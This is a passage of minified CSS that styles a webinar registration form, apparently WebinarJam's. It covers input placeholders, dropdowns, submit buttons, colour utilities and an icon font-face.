.theme_2 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_3 .form-control::-webkit-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_4 .form-control::-webkit-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-webkit-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-webkit-input-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-moz-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-moz-placeholder,.st_webinar_form .form-control::-moz-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_2 .form-control::-moz-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form .theme_3 .form-control::-moz-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form .theme_4 .form-control::-moz-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-moz-placeholder,.st_webinar_form input.facetwp-search[type=text]::-moz-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-input-placeholder,.st_webinar_form .form-control::-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_2 .form-control::-ms-input-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form .theme_3 .form-control::-ms-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form .theme_4 .form-control::-ms-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::-ms-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-ms-input-placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::placeholder,.st_webinar_form .form-control::placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_2 .form-control::placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_2 input.facetwp-search[type=text]::placeholder,.st_webinar_form .theme_3 .form-control::placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_3 input.facetwp-search[type=text]::placeholder,.st_webinar_form .theme_4 .form-control::placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form .theme_4 input.facetwp-search[type=text]::placeholder,.st_webinar_form input.facetwp-search[type=text]::placeholder{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form input[type=text]>i,.st_webinar_form .form-control>i,.st_webinar_form .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_2 .form-control>i,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_2 input.facetwp-search[type=text]>i,.st_webinar_form .theme_3 .form-control>i,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_3 input.facetwp-search[type=text]>i,.st_webinar_form .theme_4 .form-control>i,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .theme_4 input.facetwp-search[type=text]>i,.st_webinar_form input.facetwp-search[type=text]>i{color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form input:focus[type=text],.st_webinar_form .form-control:focus,.st_webinar_form .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 .form-control:focus,.st_webinar_form .theme_2 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 input.facetwp-search:focus[type=text],.st_webinar_form .theme_3 .form-control:focus,.st_webinar_form .theme_3 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_3 input.facetwp-search:focus[type=text],.st_webinar_form .theme_4 .form-control:focus,.st_webinar_form .theme_4 .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_4 input.facetwp-search:focus[type=text],.st_webinar_form input.facetwp-search:focus[type=text]{border-color:#c7d2e5}.st_webinar_form .form-check label .small,.st_webinar_form .form-check label small,.st_webinar_form .theme_2 .form-check label .small,.st_webinar_form .theme_2 .form-check label small,.st_webinar_form .theme_3 .form-check label .small,.st_webinar_form .theme_3 .form-check label small,.st_webinar_form .theme_4 .form-check label .small,.st_webinar_form .theme_4 .form-check label small{border-color:#eaeef5}.st_webinar_form .form-check-label,.st_webinar_form .theme_2 .form-check-label,.st_webinar_form .theme_3 .form-check-label,.st_webinar_form .theme_4 .form-check-label{color:#5d6b96}.st_webinar_form .privacy-text,.st_webinar_form .theme_2 .privacy-text,.st_webinar_form .theme_3 .privacy-text,.st_webinar_form .theme_4 .privacy-text{color:rgba(0,0,0,.5)}.st_webinar_form .error_text,.st_webinar_form .theme_2 .error_text,.st_webinar_form .theme_3 .error_text,.st_webinar_form .theme_4 .error_text{background:#f8f8f8}.st_webinar_form .base-select .v-dropdown-item,.st_webinar_form .theme_2 .base-select .v-dropdown-item,.st_webinar_form .theme_3 .base-select .v-dropdown-item,.st_webinar_form .theme_4 .base-select .v-dropdown-item{color:rgba(0,0,0,.5)}.st_webinar_form .base-select .base-select-toggle:disabled,.st_webinar_form .base-select .base-select-toggle[disabled],.st_webinar_form .theme_2 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_2 .base-select .base-select-toggle[disabled],.st_webinar_form .theme_3 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_3 .base-select .base-select-toggle[disabled],.st_webinar_form .theme_4 .base-select .base-select-toggle:disabled,.st_webinar_form .theme_4 .base-select .base-select-toggle[disabled]{background-color:rgba(0,0,0,.1)}.st_webinar_form .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item{border-bottom:1px solid rgba(0,0,0,.1);color:rgba(0,0,0,.7)}.st_webinar_form .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item>span{color:rgba(0,0,0,.5)}.st_webinar_form .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:hover:not(.default-option),.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:hover:not(.default-option){background:rgba(0,0,0,.03);color:rgba(0,0,0,.7)}.st_webinar_form .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:hover:not(.default-option)>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:not(.default-option).selected:hover>span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:not(.default-option).selected>span{color:rgba(0,0,0,.5)}.st_webinar_form .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item:last-child,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item:last-child{border-bottom:none}.payment_method_braintree_paypal .st_webinar_form .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input[type=text],.st_webinar_form .base-select .form-control,.st_webinar_form .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .base-select input.facetwp-search[type=text],.st_webinar_form .theme_2 .base-select .form-control,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 .base-select input.facetwp-search[type=text],.st_webinar_form .theme_3 .base-select .form-control,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_3 .base-select input.facetwp-search[type=text],.st_webinar_form .theme_4 .base-select .form-control,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_4 .base-select input.facetwp-search[type=text]{background:#f8f8f8;border-color:#eaeef5;color:#212121}.payment_method_braintree_paypal .st_webinar_form .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input:focus[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input:focus[type=text],.st_webinar_form .base-select .form-control:focus,.st_webinar_form .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_2 .base-select .form-control:focus,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_2 .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_3 .base-select .form-control:focus,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_3 .base-select input.facetwp-search:focus[type=text],.st_webinar_form .theme_4 .base-select .form-control:focus,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form .theme_4 .base-select input.facetwp-search:focus[type=text]{border-color:#c7d2e5}.payment_method_braintree_paypal .st_webinar_form .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_2 .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_3 .base-select input.base-select-placeholder[type=text]>div,.payment_method_braintree_paypal .st_webinar_form .theme_4 .base-select input.base-select-placeholder[type=text]>div,.st_webinar_form .base-select .form-control.base-select-placeholder>div,.st_webinar_form .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_2 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_2 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_2 .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_3 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_3 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_3 .base-select input.base-select-placeholder.facetwp-search[type=text]>div,.st_webinar_form .theme_4 .base-select .form-control.base-select-placeholder>div,.st_webinar_form .theme_4 .base-select .payment_method_braintree_paypal input.base-select-placeholder[type=text]>div,.st_webinar_form .theme_4 .base-select input.base-select-placeholder.facetwp-search[type=text]>div{color:rgba(0,0,0,.4)}.st_webinar_form .theme_2 button.submit_button:disabled,.st_webinar_form .theme_2 button.submit_button:disabled:focus,.st_webinar_form .theme_2 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_2 button.submit_button:disabled:hover,.st_webinar_form .theme_3 button.submit_button:disabled,.st_webinar_form .theme_3 button.submit_button:disabled:focus,.st_webinar_form .theme_3 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_3 button.submit_button:disabled:hover,.st_webinar_form .theme_4 button.submit_button:disabled,.st_webinar_form .theme_4 button.submit_button:disabled:focus,.st_webinar_form .theme_4 button.submit_button:disabled:focus:hover,.st_webinar_form .theme_4 button.submit_button:disabled:hover,.st_webinar_form button.submit_button:disabled,.st_webinar_form button.submit_button:disabled:focus,.st_webinar_form button.submit_button:disabled:focus:hover,.st_webinar_form button.submit_button:disabled:hover{background:rgba(0,0,0,.1)}.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_2 button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_2 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_3 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:focus,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress:disabled:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled],.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:focus,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form .theme_4 button.submit_button.btn-progress[disabled]:hover,.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress:disabled:focus,.st_webinar_form button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress:disabled:hover,.st_webinar_form button.submit_button.btn-progress[disabled],.st_webinar_form button.submit_button.btn-progress[disabled]:focus,.st_webinar_form button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress[disabled]:hover{border-color:rgba(0,0,0,.1)}.st_webinar_form .price-wrapper *,.st_webinar_form .theme_2 .price-wrapper *,.st_webinar_form .theme_3 .price-wrapper *,.st_webinar_form .theme_4 .price-wrapper *{color:#333}.payment_method_braintree_paypal .st_webinar_form input.error[type=text],.st_webinar_form .form-control.error,.st_webinar_form .payment_method_braintree_paypal input.error[type=text],.st_webinar_form input.error.facetwp-search[type=text]{border-color:#eb5d5d!important}.st_webinar_form .tooltip.tooltip_gdpr ::-webkit-scrollbar-track{background:#000}.st_webinar_form .tooltip.tooltip_gdpr body{scrollbar-track-color:#000}.st_webinar_form .theme_2 ::-webkit-scrollbar-track,.st_webinar_form .theme_3 ::-webkit-scrollbar-track,.st_webinar_form .theme_4 ::-webkit-scrollbar-track,.st_webinar_form ::-webkit-scrollbar-track{background:#eaeef5}.st_webinar_form .theme_2 body,.st_webinar_form .theme_3 body,.st_webinar_form .theme_4 body,.st_webinar_form body{scrollbar-track-color:#eaeef5}.st_webinar_form .expired_wrapper p.normal,.st_webinar_form .theme_2 .expired_wrapper p.normal,.st_webinar_form .theme_3 .expired_wrapper p.normal,.st_webinar_form .theme_4 .expired_wrapper p.normal{color:#212121}.st_webinar_form .base-select .v-dropdown-item.disabled,.st_webinar_form .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_2 .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_3 .base-select .v-dropdown-item.disabled:hover,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:focus,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:focus:hover,.st_webinar_form .theme_4 .base-select .v-dropdown-item.disabled:hover{color:rgba(0,0,0,.4)!important}.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_2 .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_3 .base-select.w_description .v-dropdown-item.disabled span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:focus:hover span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:focus span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled:hover span,.st_webinar_form .theme_4 .base-select.w_description .v-dropdown-item.disabled span{color:rgba(0,0,0,.3)!important}.st_webinar_form article,.st_webinar_form aside,.st_webinar_form figcaption,.st_webinar_form figure,.st_webinar_form footer,.st_webinar_form header,.st_webinar_form hgroup,.st_webinar_form main,.st_webinar_form nav,.st_webinar_form section{display:block}.st_webinar_form p{margin-bottom:1rem;margin-top:0}.st_webinar_form abbr[data-original-title],.st_webinar_form abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.st_webinar_form address{font-style:normal;line-height:inherit}.st_webinar_form address,.st_webinar_form dl,.st_webinar_form ol,.st_webinar_form ul{margin-bottom:1rem}.st_webinar_form dl,.st_webinar_form ol,.st_webinar_form ul{margin-top:0}.st_webinar_form ol ol,.st_webinar_form ol ul,.st_webinar_form ul ol,.st_webinar_form ul ul{margin-bottom:0}.st_webinar_form dt{font-weight:700}.st_webinar_form dd{margin-bottom:.5rem;margin-left:0}.st_webinar_form blockquote{margin:0 0 1rem}.st_webinar_form dfn{font-style:italic}.st_webinar_form b,.st_webinar_form strong{font-weight:700}.st_webinar_form .small,.st_webinar_form small{font-size:80%}.st_webinar_form sub,.st_webinar_form sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.st_webinar_form sub{bottom:-.25em}.st_webinar_form sup{top:-.5em}.st_webinar_form a{-webkit-text-decoration-skip:objects;background-color:transparent;color:#30bad2;text-decoration:none;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out}.st_webinar_form a:hover{color:#2596aa;text-decoration:underline}.st_webinar_form code,.st_webinar_form kbd,.st_webinar_form pre,.st_webinar_form samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}.st_webinar_form pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}.st_webinar_form figure{margin:0 0 1rem}.st_webinar_form img{border-style:none}.st_webinar_form img,.st_webinar_form svg{vertical-align:middle}.st_webinar_form svg{overflow:hidden}.st_webinar_form table{border-collapse:collapse}.st_webinar_form caption{caption-side:bottom;color:#22283a;padding-bottom:.75rem;padding-top:.75rem;text-align:left}.st_webinar_form th{text-align:inherit}.st_webinar_form label{color:#5d6b96;display:inline-block;font-size:.9375rem;font-weight:500;margin-bottom:.3rem;overflow-wrap:break-word;word-break:break-word}.st_webinar_form label.option_label{font-size:.8125rem;font-weight:400}.st_webinar_form button,.st_webinar_form input,.st_webinar_form optgroup,.st_webinar_form select,.st_webinar_form textarea{font-family:inherit}.st_webinar_form button,.st_webinar_form input{overflow:visible}.st_webinar_form [type=reset],.st_webinar_form [type=submit],.st_webinar_form button,.st_webinar_form html [type=button]{-webkit-appearance:button}.st_webinar_form [type=button]::-moz-focus-inner,.st_webinar_form [type=reset]::-moz-focus-inner,.st_webinar_form [type=submit]::-moz-focus-inner,.st_webinar_form button::-moz-focus-inner{border-style:none;padding:0}.st_webinar_form input[type=checkbox],.st_webinar_form input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.st_webinar_form input[type=date],.st_webinar_form input[type=datetime-local],.st_webinar_form input[type=month],.st_webinar_form input[type=time]{-webkit-appearance:listbox}.st_webinar_form textarea{overflow:auto;resize:vertical}.st_webinar_form fieldset{border:0;margin:0;min-width:0;padding:0}.st_webinar_form legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}.st_webinar_form progress{vertical-align:baseline}.st_webinar_form [type=number]::-webkit-inner-spin-button,.st_webinar_form [type=number]::-webkit-outer-spin-button{height:auto}.st_webinar_form [type=search]{-webkit-appearance:none;outline-offset:-2px}.st_webinar_form [type=search]::-webkit-search-cancel-button,.st_webinar_form [type=search]::-webkit-search-decoration{-webkit-appearance:none}.st_webinar_form ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.st_webinar_form output{display:inline-block}.st_webinar_form summary{cursor:pointer;display:list-item}.st_webinar_form template{display:none}.st_webinar_form [hidden]{display:none!important}.st_webinar_form body{margin:0}@font-face{.st_webinar_form{font-display:swap;font-family:webinarjam-icons;font-style:normal;font-weight:400;src:url(/fonts/5_0/webinarjam-icons.eot?151267113493);src:url(/fonts/5_0/webinarjam-icons.eot?151267113493#iefix) format("embedded-opentype"),url(/fonts/5_0/webinarjam-icons.woff2?151267113493) format("woff2"),url(/fonts/5_0/webinarjam-icons.ttf?151267113493) format("truetype"),url(/fonts/5_0/webinarjam-icons.woff?151267113493) format("woff"),url(/fonts/5_0/webinarjam-icons.svg?151267113493#webinarjam-icons) format("svg")}}.st_webinar_form .filename_wrapper .file_extension{background:#fff;border:2px solid #5d6b96;border-radius:4px;font-size:.625rem;font-weight:500;line-height:1;padding:3px;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.st_webinar_form .facebook_icon_fix,.st_webinar_form .youtube_icon_fix{margin:-1.5rem 0}.st_webinar_form p{font-weight:400}.st_webinar_form p.normal{color:#22283a}.st_webinar_form .list-inline,.st_webinar_form .list-unstyled{list-style:none;padding-left:0}.st_webinar_form hr{border:0;border-top:1px solid #d9e5f3;margin-bottom:1rem;margin-top:1rem}.st_webinar_form hr.inverse{border-top:1px solid hsla(0,0%,100%,.2)}.st_webinar_form .chapter,.st_webinar_form .chapter>span{position:relative}.st_webinar_form .chapter>span{background:#fff;padding-right:1.5rem}.st_webinar_form .chapter:before{border-bottom:1px solid #d9e5f3;content:"";position:absolute;top:50%;width:100%}.st_webinar_form .primary{color:#228cf4}.st_webinar_form .danger{color:#eb5d5d}.st_webinar_form .orange{color:#ff825a}.st_webinar_form .success{color:#00ca8e}.st_webinar_form .secondary{color:#5d6b96}.st_webinar_form .silver{color:#8fa4dd}.st_webinar_form .slate_blue{color:#22283a}.st_webinar_form .silver_dark{color:#bbb}.st_webinar_form .dusty_grey_dark{color:#999}.st_webinar_form .boulder{color:#8fa4dd}.st_webinar_form .ghost_dark{color:#aaa}.st_webinar_form .slate_blue_dark_gray,.st_webinar_form .slate_blue_gray{color:#5d6b96}.st_webinar_form .white,.st_webinar_form .white_forced{color:#fff}.st_webinar_form .lighten_slate_grey_12{color:#becaeb}.st_webinar_form .black{color:#000}.st_webinar_form .tundora{color:#5d6b96}.st_webinar_form .black_squeeze{color:#edf2f8}.st_webinar_form .bg-white{background:#fff}.st_webinar_form .bg-primary{background-color:#30bad2}.st_webinar_form .bg-success{background-color:#00ca8e}.st_webinar_form .bg-danger{background-color:#eb5d5d}.st_webinar_form .bg-warning{background-color:#ff7300}.st_webinar_form .bg-ldanger{background-color:#f3a1a1}.st_webinar_form .bg-silver{background:#8fa4dd}.st_webinar_form .bg-slate_blue_gray{background:#5d6b96}.st_webinar_form .lh-default{line-height:1.4}.st_webinar_form .lh-headline{line-height:1.2}.st_webinar_form .lh-button{line-height:1.3}.st_webinar_form .c-static-active{color:rgba(34,40,58,.5)}.st_webinar_form .c-static-inactive{color:#f1f3fb}.st_webinar_form .cursor-help{cursor:help}.st_webinar_form [class*=" asterisk"],.st_webinar_form [class^=asterisk]{color:#eb5d5d}.st_webinar_form [class*=" asterisk"]:before,.st_webinar_form [class^=asterisk]:before{content:"*"}.st_webinar_form .asterisk_label{top:-.125rem}.st_webinar_form .asterisk_input{position:absolute;right:.5rem;top:.5rem}.st_webinar_form .error_text{background:#fff;bottom:.35rem;color:#eb5d5d;display:none;font-size:.75rem;padding:.4rem .8125rem .4rem .4rem;position:absolute;right:1px;z-index:3}.st_webinar_form .error_text.for_dropdown{padding-right:.25rem;right:calc(2.375rem + 1px)}.st_webinar_form .error_text.bg-transparent{background-color:transparent}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .input_height,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{height:calc(2.4rem + 2px)}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{background-clip:padding-box;background-color:#fff;border:1px solid rgba(43,144,237,.15);border-radius:.25rem;-webkit-box-shadow:none;box-shadow:none;color:#5d6b96;display:block;font-size:.8125rem;line-height:1.4;padding:.45rem .8125rem;-webkit-transition:border-color .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:100%}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-expand,.st_webinar_form .form-control::-ms-expand,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-expand,.st_webinar_form 